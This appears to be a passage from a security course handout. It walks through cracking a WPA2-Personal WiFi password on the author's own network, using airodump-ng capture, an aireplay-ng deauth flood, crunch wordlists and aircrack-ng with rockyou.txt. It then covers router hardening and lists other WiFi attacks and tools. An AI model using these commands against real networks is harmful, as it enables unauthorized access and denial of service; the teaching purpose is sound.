 - But if our target is to crack the WiFi password, we just need the handshake packets. Once done, we let the clients connect and enjoy the Internet service ☺



Handshake Capture + Brute Force Dictionary Attack

Step 1 (Start scanning Wireless NWs using airodump-ng):

It is assumed that your WNIC is already set to monitor mode. First run the following command to note down the channel and BSSID of the target AP:

```
# airodump-ng wlan0
```

Now run the following command to sniff only the frames exchanged between the clients and the victim AP at the specified channel and save the results in file(s):

```
# airodump-ng -c 6 --bssid 50:88:11:A7:D2:89 -w wificapture wlan0
```

CH 6][Elapsed: 12 s][2025-04-13 07:47												
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID		
50:88:11:A7:D2:89	-61	0	64	8 0	6	130	WPA2	CCMP	PSK	Butt_House2G		
File System Architecture												
BSSID	STATION			PWR	Rate	Lost	Frames	Notes	Probes			
50:88:11:A7:D2:89	90:F9:B7:F5:49:ED			-60	0 - 6	0	1					
50:88:11:A7:D2:89	E6:D4:F6:1E:14:92			-81	0 -24	2	2					
50:88:11:A7:D2:89	8A:42:9E:38:9F:D8			-58	0 - 1e	0	1					
50:88:11:A7:D2:89	AE:1F:C0:C5:F3:EA			-78	18e-24	0	3					
50:88:11:A7:D2:89	BC:D0:74:59:99:85			-36	18e-24	2	35					

Step 2 (Launch DeAuth Attack using aireplay-ng):

With the above command running, our main target is to capture WPA2 4-way handshake packets. In case of a busy network, we will soon get it, and it will be displayed in the top right corner of the above screenshot. Since I am working inside my home Wi-Fi network, so to save time, let me just deAuth a client (my mobile phone) and force it to reconnect (automatically) and send a handshake. In case of your laptop, you may have to reconnect manually. Run this command for a few seconds, and when you get the handshake frames, just press <ctrl+c> to terminate the aireplay-ng command.


```
# aireplay-ng --deauth 0 -a <BSSID_AP> -c <BSSID_client> wlan0
```

CH 6][Elapsed: 8 mins][2025-04-13 07:55][WPA handshake: 50:88:11:A7:D2:89												
BSSID	PWR	RXQ	Beacons	#Data, #/s	CH	MB	ENC	CIPHER	AUTH	ESSID		
50:88:11:A7:D2:89	-58	92	2797	5449 0	6	130	WPA2	CCMP	PSK	Butt_House2G		
File System Architecture												
BSSID	STATION			PWR	Rate	Lost	Frames	Notes	Probes			
50:88:11:A7:D2:89	8A:9E:E3:14:A1:45			-75	18e-24	12	693	EAPOL				
50:88:11:A7:D2:89	6E:EE:DE:5C:F6:85			-38	1e- 1e	0	5190					
50:88:11:A7:D2:89	90:F9:B7:F5:49:ED			-59	1e- 6	0	24					
50:88:11:A7:D2:89	8A:42:9E:38:9F:D8			-56	0 - 6	0	63					
50:88:11:A7:D2:89	BC:D0:74:59:99:85			-32	1e-24	2	824					

Step 3 (Stop airodump-ng and Analyze the Captured Files):

Once you have got the 4-way handshake frames, you can stop sending the deAuth frames by killing the airodump-ng (press **ctrl+c**). In the present working directory, you can see five files, for this attack we just need **wificapture-01.cap** and can delete the others. Let us analyze this file by loading it in wireshark:

```
# wireshark wificapture-01.cap &
```



To view the 4-way handshake frames only in the Packet List pane, just type **EAPOL** in the filter field. In the Packet List Pane, you can see the four lines representing the 4-way handshake, by selecting each you can view the contents of the packets in the Packet Details Pane:

- **Message 1 of 4 (AP → Client):** It contains the ANonce, and after receiving this message the client has the five variables (PMK, ANonce, SNonce, A-MAC, S-MAC), which are required to generate the PTK.
- **Message 2 of 4 (Client → AP):** It contains the SNonce+MIC, and after receiving this message the AP has the five variables (PMK, ANonce, SNonce, A-MAC, S-MAC), which are required to generate the PTK.
- **Message 3 of 4 (AP → Client):** AP sends GTK encrypted with KEK + MIC.
- **Message 4 of 4 (Client → AP):** Client confirms installation of keys.

Note: Another important point that you can verify at your own is that, if the client gives a wrong passphrase, the Message 3 of 4 and Message 4 of 4 will not appear.

Crack the Password using aircrack-ng

We can use different offline password cracking tools like aircrack-ng, hashcat, pyrit, john and so on to crack the password. All these tools need a wordlist, which is a text file having a collection of possible passwords, and the result of course depends on the quality and comprehensiveness of the wordlist. You can use download wordlists from the Internet, or can use existing wordlists inside your Kali machine located in the the /usr/share/wordlists/ directory. Another option is creating your own wordlist using tools like **crunch** as shown below:

```
# crunch <min-len> <max-len> [<charset string>] -o <filename>
# crunch 4 4 ab -o mywordlist.txt      ( $2^4 = 16$ )
# crunch 2 4 ab -o mywordlist.txt      ( $2^2 + 2^3 + 2^4 = 4 + 8 + 16 = 28$ )
# crunch 2 4 abc -o mywordlist.txt     ( $3^2 + 3^3 + 3^4 = 9 + 27 + 81 = 117$ )
# crunch 3 6 abcd -o mywordlist.txt    ( $4^3 + 4^4 + 4^5 + 4^6 = 64 + 256 + 1024 + 4096 = 5440$ )
# crunch 8 8 abc...z -o mywordlist.txt  ( $208827064576$ )
```

Imagine the size of the wordlist containing exactly 8-ter passwords containing lower+upper+digits+special characters ☺

The **aircrack-ng** is particularly used to crack WEP (once enough packets have been captured) or crack WPA/WPA2 keys (once you have captured the 4-way handshake). We also need a wordlist file, and for this example we will use the famous `rockyou.txt` file, which actually contains leaked or stolen credentials and later released to the public. Once you execute the following command, aircrack-ng will test each password in the wordlist file against the captured handshake until the correct password is found. The process that aircrack-ng use to crack WPA/WPA2 password is given below:

- First aircrack-ng extract SSID, ANonce, SNonce, A-MAC, S-MAC and MIC from the captured file and then for each password in the wordlist perform the following steps:
 - Compute `PMK = PBKDF2('passphrase, SSID)`
 - Compute `PTK = PRF(PMK, ANonce, SNonce, A-MAC, S-MAC)`
 - Extract KCK from PTK and use this KCK recomputes MIC of Msg2/Msg3.
 - Compares this MIC with the captured MIC. In case of a match password is correct otherwise, aircrack-ng moves on to the next password in the wordlist and repeat.

```
# aircrack-ng wificapture-01.cap -w /usr/share/wordlists/rockyou.txt
```

Aircrack-ng 1.7
[00:00:02] 1740/10303727 keys tested (886.77 k/s)
Time left: 3 hours, 13 minutes, 37 seconds 0.02%
KEY FOUND! [1133557799]


Master Key	: 1A 57 BB 52 C1 8C D3 E9 ED 5C E5 91 08 80 08 33 0C 5E D8 87 36 5E 92 6B 31 77 AB A3 D3 5C 94 28
Transient Key	: 22 25 7E B7 91 38 B6 60 11 16 83 CB 08 5F 92 F4 CC 0F 76 3B 37 5E D0 00
EAPOL HMAC	: 9B EB 65 D7 68 BF B1 A0 33 CB 6A 49 70 4C 41 10

With aircrack-ng, it might take hours to compare all the 14 million passwords that are there in the `rockyou.txt` file, as you can see in the above screenshot that it is testing around 886 keys per second. The purpose of this handout is to show you how to use necessary tools. Cracking keys can take a long time, so to save time and watch hours and hours to the screen, I just added the correct password of my Wi-Fi network at the 1000th location of the `rockyou.txt` file, to get a quick response ☺. You can use airolib-ng that speedup this cracking process by using pre-computed PMKs. Or you can use hashcat instead that make use of GPUs for faster cracking.

Secure your Home Router:

Login to your Home Router:

- Connect your laptop/mobile with your home router, open a browser and visit <http://192.168.100.1>
- This will open the opposite login screen; provide the credentials and you will land on the home page shown below: (yours may vary depending on the model and version of your router)



A screenshot of the FiberHome router's main configuration interface. The left sidebar contains navigation links like Home, Status, Basic Setup, LAN, WLAN, and more. The main content area is divided into several sections: "Device Information" (Model Name: SR1041E, Mac-Address: F8:4D:33:FB:33:00, etc.), "Internet Status" (IP Address: 192.168.1.254), "Wireless" (Band Steering Enable, 2.4 GHz and 5 GHz bands), and "Easy Diagnostic" (WAN IP Check, LAN1 IP Check, LAN2 IP Check, LAN3 IP Check). The bottom of the page includes copyright information and a note about browser compatibility.

Choose the Authentication method and provide a strong Pre-Shared Key (passphrase):

 A screenshot of the "Basic Setup / WLAN / Security Setting 2.4GHz" page. It shows the "WIFI Security Settings 2.4GHz" section. Under "Authentication", "WPA PSK/WPA2 PSK MIXED" is selected. Under "Encryption Mode", "WPA PSK/WPA2 PSK MIXED" is also selected. Other options like "OPEN", "WPA2 PSK", "WPA3 SAE", and "WPA2 PSK/WPA3 SAE MIXED" are listed below.

 A screenshot of the "Basic Setup / WLAN / Advanced Config 2.4GHz" page. It shows the "WIFI Advanced Settings 2.4GHz" section. Various parameters are set: Mode: 802.11b/g/n, Bandwidth: 20MHz, Channel: auto(7), Transmit Power: High, Beacon Interval: 100, DTIM Interval: 1, Roaming Enable: off, Short GI: 0.4us, and Country: Pakistan. There are "Apply" and "Refresh" buttons at the bottom.

To Do:

Attacks Vectors against WPA2-Personal (PSK) Networks

- **Handshake Capture + Brute-Force/Dictionary Attack:** An attacker starts capturing packets using tools like airodump-ng or kismet, launch dauth attack using aireplay-ng forcing clients to disconnect and then reconnect. Meanwhile attacker captures the 4-way handshake packets. Finally, attacker use tools like aircrack-ng or hashcat to brute-force the password.
- **DeAuth Attack:** An attacker can flood clients with deAuth frames, forcing them off the wireless network causing denial-of-service (DoS).
- **Evil Twin (Rogue AP) Attack:** An attacker sets up a fake/rogue AP with the same SSID using tools like airbase-ng, bettercap, ettercap, fluxion, or airgeddon. Clients connect to it instead of the real AP, and attacker succeed to capture the credentials/data. Mitigation against such attacks is to use WPA3-Enterprise and disable SSID broadcasting. Use some technique to detect rogue AP inside your wireless NW.
- **PMKID Attack (No client needed):** The AP sometimes sends a PMKID (Pairwise Master Key Identifier) in the first message, which the attacker extract using hcxdumptool and convert it to hash format using hcxpcaptool. The attacker then cracks it offline using hashcat. Mitigation against such attacks is to disable WPA2-Personal and use WPA3-SAE.
- **KRACK (Key Reinstallation Attack):** This also exploits a flaw in WPA2 4-way handshake to replay encryption keys using tools like scapy or using krackattack python script, allowing decryption of traffic without needing a password. Mitigation against such attacks is to use WPA3 and ensure that all devices are patched as most modern OSs have fixes to this attack.
- **Downgrade Attack (WPA3 → WPA2):** This attack forces devices to use weaker protocols using tools like aircrack-ng or using custom scripts.
- **Beacon Flooding:** This attack spams fake SSIDs to disrupt scanning tools or hide real networks using tools like mdk3 and mdk4.
- **Wi-Fi Jamming:** This attack disrupts signals using Radio Frequency interference using tools like HackRF, and gnuradio.

Explore following Tools at your own:

- The **wifite** is an automated Wi-Fi hacking tool for WEP/WPA/WPA2 attacks. It automates airodump-ng, aireplay-ng, and aircrack-ng workflows to capture handshakes, crack passwords, and test WPS vulnerabilities with minimal manual input.
- The **betterCAP** is a powerful MITM framework for Wi-Fi, Bluetooth and Ethernet attacks (a replacement of ettercap). It is used to perform credential sniffing, arp poisoning, dns spoofing, deAuth attacks, and SSL stripping.
- The **scapy** is a packet manipulation tool for custom Wi-Fi exploits. It works by crafting and injecting. Custom frames used in KRACK attacks, and beacon spoofing.
- The **kismet** is a network detector, sniffer and Intrusion Detection System. It scans for hidden SSIDs, detects rogue APs, and logs client probes, traffic and device fingerprints.
- The **Reaver** is a WPS PIN brute-forcing tool, that exploits weak WPS implementations to recover the APs PIN and gain network access.
- The **airgeddon** is All-in-one Wi-Fi auditing framework that combines airodump-ng, aircrack-ng, reaver, and other tools into an interactive menu-driven interface.

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